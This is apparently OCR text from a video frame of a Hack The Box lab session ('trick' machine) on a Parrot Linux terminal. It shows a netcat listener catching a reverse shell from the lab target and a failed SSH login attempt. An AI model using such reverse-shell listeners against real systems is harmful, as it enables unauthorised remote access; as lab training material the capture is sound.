 Applications Places System
Tue Oct 25, 21:37
exit - Parrot Terminal
File Edit View Search Terminal Help
Every 1.0s: echo hello
trick: Tue Oct 25 22:37:38 2022
hello
[★]$ nc -lvnp 9001
: Version 7.91 ( https://nmap.org/ncat )
: Listening on :::9001
: Listening on 0.0.0.0:9001
: Connection from 10.10.11.166.
: Connection from 10.10.11.166:60384.
: cannot set terminal process group (2770): Inap
propriate ioctl for device
no job control in this shell
/# ls
@trick:/#
Disconnected from 10.10.11.166 port 22
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/tri
ck]
└──╼ [★]$ ssh michael@10.10.11.166
dsa
michael@10.10.11.166's password:
Received disconnect from 10.10.11.166 port 22:2: Too
many authentication failures
Disconnected from 10.10.11.166 port 22
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/tri
ck]
└──╼ [★]$
[2] 0:openvpn 1:nc* 2:nc-
"parrot" 21:37 25-Oct-22